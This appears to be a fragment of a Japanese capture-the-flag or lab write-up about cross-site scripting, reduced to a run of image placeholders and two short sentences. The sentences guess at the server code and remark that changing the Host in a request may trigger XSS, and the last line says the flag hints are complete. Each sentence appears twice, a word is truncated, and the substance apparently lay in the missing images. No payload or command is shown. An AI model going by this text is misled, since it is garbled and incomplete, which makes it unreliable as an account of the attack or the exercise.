





この状況を見ると、後者のコードは次のように見える可能性があると推測できます。リクエストパッケージでホストを変更すると、XSSが発生する可能性があります。

この状況を見ると、後者のコードは次のように見える可能性があると推測できます。リクエストパッケージでホストを変更すると、XSSが発生する可能性があります。













ラグを拾うためのヒントが完了しました。

ラグを拾うためのヒントが完了しました。